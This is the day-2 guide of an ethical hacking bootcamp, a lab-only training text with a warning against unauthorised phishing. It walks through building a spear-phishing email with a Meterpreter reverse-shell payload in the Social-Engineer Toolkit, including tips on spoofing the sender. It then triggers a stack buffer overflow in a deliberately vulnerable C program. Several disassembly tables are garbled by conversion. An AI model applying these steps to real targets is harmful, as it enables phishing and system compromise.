

H4CKER.ORG

# **Ethical Hacking Bootcamp**

DAY 2

safari Live Training by Omar santos

https://bootcamp.h4cker.org

|  | • | ** |
|--|---|----|
|  |   |    |

| Welcome to Day 2 of the Ethical Hacking Bootcamp Live Training                                 | 3    |
|------------------------------------------------------------------------------------------------|------|
| Training Recording                                                                             | 3    |
| Helpful Resources Prior to Taking the Live Training:                                           | 4    |
| Lab Architecture and Topology                                                                  | 4    |
| Deploying Your Virtual Machines                                                                | 5    |
| Social Engineering                                                                             | 6    |
| Exercise 1.1: Send a Spear Phishing Email using SET                                            | 6    |
| Buffer Overflows                                                                               | 9    |
| Exercise 2.1: Exploiting a Buffer Overflow                                                     | 9    |
| Introduction to Web Application Hacking                                                        | 15   |
| Docker Containers                                                                              | 15   |
| Exercise 3.1: Authentication and Session Management Vulnerabili<br>16                          | ties |
| Exercise 3.2: Fingerprinting the Web Framework and Programming<br>Language used in the Backend | 17   |
| Exercise 3.3: Brute Forcing the Application                                                    | 22   |
| Exercise 3.4: Bypassing Authorization                                                          | 29   |
| Exercise 4: Reflected XSS                                                                      | 34   |
| Exercise 4a: Evasions                                                                          | 34   |
| Exercise 4b: Reflected XSS                                                                     | 34   |
| Exercise 4c: DOM-based XSS                                                                     | 34   |
| Exercise 5: Stored (persistent) XSS                                                            | 35   |
| Exercise 6: Exploiting XXE Vulnerabilities                                                     | 36   |
| Hacking Databases                                                                              | 40   |
| Exercise 7: SQL Injection using SQLmap                                                         | 40   |
| Additional Web Application Enumeration                                                         | 54   |
| Exercise 8: Nikto                                                                              | 54   |
| Exercise 9: Using WPSCAN to Enumerate Users                                                    | 58   |



## Welcome to Day 2 of the Ethical Hacking Bootcamp Live Training

Yesterday, you received the guide for day 1. This guide is a collection of exercises for the training <u>"Ethical Hacking Bootcamp with Hands-on labs" live training</u> day 2 authored and delivered by <u>Omar Santos</u> and delivered through Safari Books Online.

#### **Training Recording**

This training is recorded and you will receive an email about the recording of each day within 24-48 hours. The slides and materials for each day will also be posted in the recording.

The author also has created a series of penetration testing / ethical hacking video courses called <u>The Art of Hacking Series</u> and several other Safari Live training sessions that are listed at: <u>https://h4cker.org</u>

#### Helpful Resources Prior to Taking the Live Training:

- This class website: https://bootcamp.h4cker.org
- Security Penetration Testing The Art of Hacking Series LiveLessons (video)
- <u>Wireless Networks, IoT, and Mobile Devices Hacking</u> (video)
- Enterprise Penetration Testing and Continuous Monitoring (video)
- Hacking Web Applications The Art of Hacking Series LiveLessons: Security Penetration Testing for Today's DevOps and Cloud Environments (video)
- <u>Security Fundamentals</u> (video)

## Lab Setup

You can build your own lab as elaborate as you would like. However, for the purpose of this class, the following virtual machines (VMs) will be used.

- WebSploit: Kali + Additional Tools + Vulnerable Applications in Docker containers...
- <u>Raven</u>: A vulnerable VM that you will use to perform a full assessment (from reconnaissance to full compromise).
- <u>VTCSEC</u>: A second vulnerable VM that you will use to perform a full assessment (from reconnaissance to full compromise)

#### Lab Architecture and Topology

The following is the lab architecture for this class.

| WebGoat<br>port 6661                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Image: constraint of the second of the second of the se |

#### **Deploying Your Virtual Machines**

You can deploy and configure your VMs using <u>Virtual Box</u>, <u>VMWare Workstation Player</u>, <u>VMWare Workstation Pro</u> (Windows), <u>VMWare Fusion</u> (Mac), or <u>vSphere Hypervisor</u> (free ESXi server).

You should create a VM-only network (as shown in the previous figure) to deploy your vulnerable VMs and perform several of the attacks using WebSploit (Kali Linux).

You can configure a separate network interface in your WebSploit VM to connect to the rest of your network and subsequently the Internet.

### Social Engineering

#### Exercise 1.1: Send a Spear Phishing Email using SET

**IMPORTANT**: In this exercise you will not have access to an open relay mail server and you should not sent a spear phishing email to anyone without permission!!! You will just complete the steps for you to become familiar with the concept and the SET tool.

1. Launch the Social Engineering Toolkit (SET) with the command below:

root@kali:~# setoolkit

2. From the menu, select Social-Engineering Attacks:



## 3. Select 1) Spear-Phishing Attack Vectors and then select 1) Perform a Mass Email Attack.

| Select from the menu:                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <ol> <li>Spear-Phishing Attack Vectors</li> <li>Website Attack Vectors</li> <li>Infectious Media Generator</li> <li>Create a Payload and Listener</li> <li>Mass Mailer Attack</li> <li>Arduino-Based Attack Vector</li> <li>Wireless Access Point Attack Vector</li> <li>QRCode Generator Attack Vector</li> <li>Powershell Attack Vectors</li> <li>SMS Spoofing Attack Vector</li> <li>Third Party Modules</li> </ol> |
| 99) Return back to the main menu.                                                                                                    |
| <u>set</u> > 1                                                                                                    |
| The <b>Spearphishing</b> module allows you to specially craft email messages and send<br>them to a large (or small) number of people with attached fileformat malicious<br>payloads. If you want to spoof your email address, be sure "Sendmail" is in-<br>stalled (apt-get install sendmail) and change the config/set_config SENDMAIL=OFF<br>flag to SENDMAIL=ON.                                                    |
| There are two options, one is getting your feet wet and letting SET do<br>everything for you (option 1), the second is to create your own FileFormat<br>payload and use it in your own attack. Either way, good luck and enjoy!                                                                                                    |
| 1) Perform a Mass Email Attack<br>2) Create a FileFormat Payload<br>3) Create a Social-Engineering Template                                                                                                    |
| 99) Return to Main Menu                                                                                                    |
| set:phishing>1                                                                                                    |

Select the file format exploit you want. The default is the PDF embedded EXE.

```
Select the file format exploit you want.
The default is the PDF embedded EXE.
          ********* PAYLOADS **********
 1) SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
 2) SET Custom Written Document UNC LM SMB Capture Attack
 3) MS15-100 Microsoft Windows Media Center MCL Vulnerability
 4) MS14-017 Microsoft Word RTF Object Confusion (2014-04-01)
 5) Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow
 6) Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087)
 7) Adobe Flash Player "Button" Remote Code Execution
 8) Adobe CoolType SING Table "uniqueName" Overflow
 9) Adobe Flash Player "newfunction" Invalid Pointer Use
10) Adobe Collab.collectEmailInfo Buffer Overflow
11) Adobe Collab.getIcon Buffer Overflow
12) Adobe JBIG2Decode Memory Corruption Exploit
13) Adobe PDF Embedded EXE Social Engineering
14) Adobe util.printf() Buffer Overflow
15) Custom EXE to VBA (sent via RAR) (RAR required)
16) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
17) Adobe PDF Embedded EXE Social Engineering (NOJS)
18) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
19) Apple QuickTime PICT PnSize Buffer Overflow
20) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
21) Adobe Reader u3D Memory Corruption Vulnerability
22) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
```

set:payloads>

5. Select Windows Meterpreter Reverse\_TCP (X64) so that you can see the interaction with meterpreter at the end. We will cover meterpreter in post exploitation later in the course.

```
1) Windows Reverse TCP Shell
                                             Spawn a command shell on victim and send back to attacker
                                             Spawn a meterpreter shell on victim and send back to attacker
   2) Windows Meterpreter Reverse_TCP
  3) Windows Reverse VNC DLL
                                             Spawn a VNC server on victim and send back to attacker
  4) Windows Reverse TCP Shell (x64)
                                             Windows X64 Command Shell, Reverse TCP Inline
  5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windows x64), Meterpreter
   6) Windows Shell Bind_TCP (X64)
                                             Execute payload and create an accepting port on remote system
   7) Windows Meterpreter Reverse HTTPS
                                             Tunnel communication over HTTP using SSL and use Meterpreter
set:payloads>5
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.78.119]:
set:payloads> Port to connect back on [443]:
[-] Defaulting to port 443...
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
   Waiting for payload generation to complete (be patient, takes a bit)...
   Waiting for payload generation to complete (be patient, takes a bit)...
```

- You can leave your IP address as default (the WebSploit/Kali IP address in this example was 192.168.78.119).
- 7. Follow the menus, as they are very straightforward to send the email after the payload is generated. Be creative. Rename the file, spoof your email, etc.

### **Buffer Overflows**

#### Exercise 2.1: Exploiting a Buffer Overflow

1. Go to https://h4cker.org/go/bo and view/download bad\_code.c

```
void secretFunction()
{
    printf("Omar's Crappy Function\n");
    printf("This is a super secret function!\n");
}
void echo()
{
    char buffer[20];
    printf("Please enter your name below:\n");
    scanf("%s", buffer);
    printf("You entered: %s\n", buffer);
}
int main()
{
    echo();
    return 0;
```

2. You can compile it (in 32-bit format) using gcc or for your convenience <u>vuln\_program</u> is already compiled and available for you to download, as follows:



```
https://github.com/The-Art-of-Hacking/h4cker/blob/master/buffer_overflow_ex
ample/vuln_program
Resolving github.com (github.com)... 192.30.253.112, 192.30.253.113
Connecting to github.com (github.com)|192.30.253.112|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: 'vuln_program'
vuln_program [ <=> ]
53.92K --.-KB/s in 0.03s
2019-01-06 22:33:05 (1.90 MB/s) - 'vuln_program' saved [55209]
root@kali:~#
```

3. Change the program permissions:

#### root@kali:~# chmod +x vuln\_program

4. You should be able to execute the program. Enter some text. Then if you exceed 20 characters, you should get a Segmentation Fault.

```
root@kali:~# ./vuln_program
Enter some text:
omar
You entered: omar
root@kali:~# ./vuln_program
Enter some text:
You entered: AAAAAAAAAAAAAAAAAAAAA
root@kali:~# ./vuln program
Enter some text:
You entered:
Segmentation fault
root@kali:~#
```

5. Use the objump -d vuln\_program command as shown below and locate the **main**, **echo**, and **secretFunction**, as shown below:

```
root@kali:~# objdump -d vuln_program
vuln_program: file format elf32-i386
Disassembly of section .init:
08048314 <_init>:
8048314:
          53
                                 push
                                        %ebx
8048315: 83 ec 08
                                 sub
                                        $0x8,%esp
                                 call 80483d0 <__x86.get_pc_thunk.bx>
8048318: e8 b3 00 00 00
804831d: 81 c3 e3 1c 00 00
                                 add
                                        $0x1ce3,%ebx
8048323: 8b 83 fc ff ff ff
                                       -0x4(%ebx),%eax
                                 mov
8048329: 85 c0
                                        %eax,%eax
                                 test
804832b: 74 05
                                 je
                                        8048332 <_init+0x1e>
804832d: e8 3e 00 00 00
                                 call
                                        8048370 < __gmon_start __@plt>
8048332: 83 c4 08
                                 add
                                        $0x8,%esp
8048335: 5b
                                        %ebx
                                 рор
8048336: c3
                                 ret
```

<output omitted for brevity>

| Sech                                         | ετει                                               | inct                                                                 | cior                                                                                | :<ו                                                                                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------|----------------------------------------------------|----------------------------------------------------------------------|-------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 55                                           |                                                    |                                                                      |                                                                                     |                                                                                                 |                                                                                                    |                                                                                                    | push                                                                                                    | %ebp                                                                                                    |
| 89                                           | e5                                                 |                                                                      |                                                                                     |                                                                                                 |                                                                                                    |                                                                                                    | mov                                                                                                    | %esp,%ebp                                                                                                    |
| 83                                           | ec                                                 | 18                                                                   |                                                                                     |                                                                                                 |                                                                                                    |                                                                                                    | sub                                                                                                    | \$0x18,%esp                                                                                                    |
| c7                                           | 04                                                 | 24                                                                   | a0                                                                                  | 85                                                                                              | 04                                                                                                    | 08                                                                                                    | movl                                                                                                    | \$0x80485a0,(%esp)                                                                                                    |
| e8                                           | b1                                                 | fe                                                                   | ff                                                                                  | ff                                                                                              |                                                                                                    |                                                                                                    | call                                                                                                    | 8048360 <puts@plt></puts@plt>                                                                                                    |
| c7                                           | 04                                                 | 24                                                                   | b4                                                                                  | 85                                                                                              | 04                                                                                                    | 08                                                                                                    | movl                                                                                                    | \$0x80485b4,(%esp)                                                                                                    |
| e8                                           | a5                                                 | fe                                                                   | ff                                                                                  | ff                                                                                              |                                                                                                    |                                                                                                    | call                                                                                                    | 8048360 <puts@plt></puts@plt>                                                                                                    |
| с9                                           |                                                    |                                                                      |                                                                                     |                                                                                                 |                                                                                                    |                                                                                                    | leave                                                                                                    |                                                                                                    |
| с3                                           |                                                    |                                                                      |                                                                                     |                                                                                                 |                                                                                                    |                                                                                                    | ret                                                                                                    |                                                                                                    |
|                                              |                                                    |                                                                      |                                                                                     |                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| / acha                                       |                                                    |                                                                      |                                                                                     |                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Vecho.                                       | >:                                                 |                                                                      |                                                                                     |                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 55                                           | >:                                                 |                                                                      |                                                                                     |                                                                                                 |                                                                                                    |                                                                                                    | push                                                                                                    | %ebp                                                                                                    |
| 55<br>89                                     | >:<br>e5                                           |                                                                      |                                                                                     |                                                                                                 |                                                                                                    |                                                                                                    | push<br>mov                                                                                                    | %ebp<br>%esp,%ebp                                                                                                    |
| 55<br>89<br>83                               | >:<br>e5<br>ec                                     | 38                                                                   |                                                                                     |                                                                                                 |                                                                                                    |                                                                                                    | push<br>mov<br>sub                                                                                                    | %ebp<br>%esp,%ebp<br>\$0x38,%esp                                                                                                    |
| 55<br>89<br>83<br>c7                         | >:<br>e5<br>ec<br>04                               | 38<br>24                                                             | dd                                                                                  | 85                                                                                              | 04                                                                                                    | 08                                                                                                    | push<br>mov<br>sub<br>movl                                                                                              | %ebp<br>%esp,%ebp<br>\$0x38,%esp<br>\$0x80485dd,(%esp)                                                                                                    |
| 55<br>89<br>83<br>c7<br>e8                   | >:<br>e5<br>ec<br>04<br>91                         | 38<br>24<br>fe                                                       | dd<br>ff                                                                            | 85<br>ff                                                                                        | 04                                                                                                    | 08                                                                                                    | push<br>mov<br>sub<br>movl<br>call                                                                                      | %ebp<br>%esp,%ebp<br>\$0x38,%esp<br>\$0x80485dd,(%esp)<br>8048360 <puts@plt></puts@plt>                                                                                                    |
| 55<br>89<br>83<br>c7<br>e8<br>8d             | >:<br>e5<br>ec<br>04<br>91<br>45                   | 38<br>24<br>fe<br>e4                                                 | dd<br>ff                                                                            | 85<br>ff                                                                                        | 04                                                                                                    | 08                                                                                                    | push<br>mov<br>sub<br>movl<br>call<br>lea                                                                               | <pre>%ebp %esp,%ebp \$0x38,%esp \$0x80485dd,(%esp) 8048360 <puts@plt> -0x1c(%ebp),%eax</puts@plt></pre>                                                                                                    |
| 55<br>89<br>83<br>c7<br>e8<br>8d<br>89       | >:<br>e5<br>ec<br>04<br>91<br>45<br>44             | 38<br>24<br>fe<br>e4<br>24                                           | dd<br>ff<br>04                                                                      | 85<br>ff                                                                                        | 04                                                                                                    | 08                                                                                                    | push<br>mov<br>sub<br>movl<br>call<br>lea<br>mov                                                                        | <pre>%ebp<br/>%esp,%ebp<br/>\$0x38,%esp<br/>\$0x80485dd,(%esp)<br/>8048360 <puts@plt><br/>-0x1c(%ebp),%eax<br/>%eax,0x4(%esp)</puts@plt></pre>                                                                                                    |
| 55<br>89<br>83<br>c7<br>e8<br>8d<br>89<br>c7 | >:<br>e5<br>ec<br>04<br>91<br>45<br>44<br>04_      | 38<br>24<br>fe<br>e4<br>24<br>24                                     | dd<br>ff<br>04<br>ee                                                                | 85<br>ff<br>85_                                                                                 | 04<br>04                                                                                                    | 08                                                                                                    | push<br>mov<br>sub<br>movl<br>call<br>lea<br>mov<br>movl                                                                | <pre>%ebp %esp,%ebp \$0x38,%esp \$0x80485dd,(%esp) 8048360 <puts@plt> -0x1c(%ebp),%eax %eax,0x4(%esp) \$0x80485ee,(%esp)</puts@plt></pre>                                                                                                    |
|                                              | 55<br>89<br>83<br>c7<br>e8<br>c7<br>e8<br>c9<br>c3 | 55<br>89 e5<br>83 ec<br>c7 04<br>e8 b1<br>c7 04<br>e8 a5<br>c9<br>c3 | 55<br>89 e5<br>83 ec 18<br>c7 04 24<br>e8 b1 fe<br>c7 04 24<br>e8 a5 fe<br>c9<br>c3 | 55<br>89 e5<br>83 ec 18<br>c7 04 24 a0<br>e8 b1 fe ff<br>c7 04 24 b4<br>e8 a5 fe ff<br>c9<br>c3 | 55<br>89 e5<br>83 ec 18<br>c7 04 24 a0 85<br>e8 b1 fe ff ff<br>c7 04 24 b4 85<br>e8 a5 fe ff ff<br>c9<br>c3 | 55<br>89 e5<br>83 ec 18<br>c7 04 24 a0 85 04<br>e8 b1 fe ff ff<br>c7 04 24 b4 85 04<br>e8 a5 fe ff ff<br>c9<br>c3 | 55<br>89 e5<br>83 ec 18<br>c7 04 24 a0 85 04 08<br>e8 b1 fe ff ff<br>c7 04 24 b4 85 04 08<br>e8 a5 fe ff ff<br>c9<br>c3 | 55       push         89 e5       mov         83 ec 18       sub         c7 04 24 a0 85 04 08       mov1         e8 b1 fe ff ff       call         c7 04 24 b4 85 04 08       mov1         e8 a5 fe ff ff       call         c9       leave         c3       ret |

| 80484e2:<br>80484e5:<br>80484e9:<br>80484f0:<br>80484f5:<br>80484f5:          | 8d 45<br>89 44<br>c7 04<br>e8 5b<br>c9<br>c3 | e4<br>24 04<br>24 f1<br>fe ff | 85 04 08<br>ff | lea<br>mov<br>movl<br>call<br>leave<br>ret | -0x1c(%ebp),%eax<br>%eax,0x4(%esp)<br><b>\$0x80485f1</b> ,(%esp)<br>8048350 <printf@plt></printf@plt> |
|-------------------------------------------------------------------------------|----------------------------------------------|-------------------------------|----------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|
| 080484f7 <m< td=""><td>ain&gt;:</td><td></td><td></td><td></td><td></td></m<> | ain>:                                        |                               |                |                                            |                                                                                                    |
| 80484f7:                                                                      | 55                                           |                               |                | push                                       | %ebp                                                                                                  |
| 80484f8:                                                                      | 89 e5                                        |                               |                | mov                                        | %esp,%ebp                                                                                             |
| 80484fa:                                                                      | 83 e4                                        | fØ                            |                | and                                        | \$0xfffffff0,%esp                                                                                     |
| 80484fd:                                                                      | e8 bb                                        | ff ff                         | ff             | call                                       | 80484bd <echo></echo>                                                                                 |
| 8048502:                                                                      | b8 00                                        | 00 00                         | 00             | mov                                        | \$0x0,%eax                                                                                            |
| 8048507:                                                                      | c9                                           |                               |                | leave                                      |                                                                                                    |
| 8048508:                                                                      | c3                                           |                               |                | ret                                        |                                                                                                    |
| 8048509:                                                                      | 66 90                                        |                               |                | xchg                                       | %ax,%ax                                                                                               |
| 804850b:                                                                      | 66 90                                        |                               |                | xchg                                       | %ax,%ax                                                                                               |
| 804850d:                                                                      | 66 90                                        |                               |                | xchg                                       | %ax,%ax                                                                                               |
| 804850f:                                                                      | 90                                           |                               |                | nop                                        |                                                                                                    |
|                                                                               |                                              |                               |                |                                            |                                                                                                    |

6. Use Evan's Debugger (edb) and familiarize yourself with the different registers and trigger the buffer overflow again, as shown below:

| edb - /root/bo_exa                                                                                                    | imple/vuln [17805]                                                                                                    | 000   | root@kali: ~/bo_example                                                                                         | - 🗆 x     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|----------------------------------------------------------------------------------------------------|-----------|
| File View Debug Plugins Options Help                                                                                                    |                                                                                                    |       | Search Terminal Help                                                                                            |           |
|                                                                                                    | Analysis Found For This Dealer                                                                                                    |       | -/bo_example#                                                                                                   |           |
| ♥ 0 0 0 <b>4</b> 8                                                                                                    | Analysis Found For This Region                                                                                                    |       |                                                                                                    |           |
|                                                                                                    | Register Tree                                                                                                    | 8     | edb output - D ×                                                                                                |           |
|                                                                                                    | ▼ General Purpose                                                                                                    |       | Enter some text:                                                                                                |           |
|                                                                                                    | EAX 00000037                                                                                                    |       |                                                                                                    |           |
|                                                                                                    | ECX 00000001                                                                                                    |       |                                                                                                    |           |
|                                                                                                    | EBX 0000000                                                                                                    |       |                                                                                                    |           |
|                                                                                                    | ESP ffffd3d0 ASCII "AAAAA"                                                                                                    |       |                                                                                                    |           |
|                                                                                                    | EBP 41414141<br>ESI 1719d000                                                                                                    |       |                                                                                                    |           |
|                                                                                                    | EDI 0000000                                                                                                    |       |                                                                                                    |           |
|                                                                                                    | ▼ General Status                                                                                                    |       |                                                                                                    | - 12 Z 14 |
|                                                                                                    | EIP 41414141<br>FELAGS 00010282 (NO.AF.NE.A.S.NP.1.LE)                                                                                                    |       |                                                                                                    |           |
|                                                                                                    | ▶ Segment                                                                                                    |       |                                                                                                    |           |
|                                                                                                    | Debug                                                                                                    |       |                                                                                                    |           |
|                                                                                                    | ▶ FPU                                                                                                    |       |                                                                                                    |           |
|                                                                                                    | ► PPX                                                                                                    |       |                                                                                                    |           |
|                                                                                                    | > SSE                                                                                                    |       |                                                                                                    |           |
| w the second second sec | ► AVX                                                                                                    |       |                                                                                                    |           |
| 1                                                                                                    |                                                                                                    |       |                                                                                                    |           |
|                                                                                                    |                                                                                                    |       |                                                                                                    |           |
|                                                                                                    | Depleter Tree Backmarks Depleters                                                                                                    |       |                                                                                                    |           |
|                                                                                                    | Register free bookmarks Registers                                                                                                    |       |                                                                                                    |           |
| Data Dump                                                                                                    | Image: Stack in the stack is a stack in the stack is a stack in the stack in the stack | 12 12 |                                                                                                    |           |
| 0+08048000 0+08040000                                                                                                    | ffff:d3d0 f7f9004141414141 AAAAA.<br>ffff:d3d8 f7de578300000000 W1                                                                                                    | A     |                                                                                                    |           |
|                                                                                                    | ffff:d3e0 ffffd47400000001 t                                                                                                    |       |                                                                                                    |           |
| 0804:8010 02 00 03 00 01 00 00 00 a0 83 04 08 34 00 00 00                                                                                                    | ffff:d3f0 ffffd4740000001 t                                                                                                    |       |                                                                                                    |           |
| 0804:8020 54 11 00 00 00 00 00 00 34 00 20 00 90 28 00 T4(.<br>0804:8030 1c 00 1b 00 06 00 00 03 400 00 03 4 80 04 0844                                                                                                    | ffff:d3f8 f7fe67eaf7f9d000 .] [g]                                                                                                    |       |                                                                                                    |           |
| 0804:8040 34 80 04 08 20 01 00 00 20 01 00 00 05 00 00 00 4                                                                                                    | ffff:d408 0000000f7f9d000                                                                                                    |       |                                                                                                    |           |
